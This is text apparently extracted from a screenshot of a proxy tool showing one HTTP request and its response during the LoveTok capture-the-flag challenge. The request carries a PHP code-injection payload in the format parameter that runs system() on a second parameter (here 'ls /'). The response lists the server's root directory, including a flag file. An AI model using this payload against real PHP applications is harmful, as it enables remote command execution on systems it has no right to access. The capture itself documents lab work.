 Request
Pretty Raw Hex \n
1 GET /?format=r${${system($_GET[aa])}}&aa=ls%20/ HTTP/1.1
2 Host: 167.172.62.51:32504
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://167.172.62.51:32504/
10 Upgrade-Insecure-Requests: 1
11 sec-ch-ua-platform: "Windows"
12 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113",
"Not=A?Brand";v="24"
13 sec-ch-ua-mobile: ?0
14
15
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 22 Aug 2023 06:44:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 1894
7
8 bin
9 boot
10 dev
11 entrypoint.sh
12 etc
13 flagkYt16
14 home
15 lib
16 lib64
17 media
18 mnt
19 opt
20 proc
21 root
22 run
23 sbin
24 srv
25 sys
26 tmp
27 usr
28 var
29 www
30 <html>
31 <head>
32 <meta name='author' content='makelaris, makelarisjr'>
33 <meta name='viewport' content='width=device-width,
initial-scale=1, shrink-to-fit=no'>
34 <title>
LoveTok
Search...
0 matches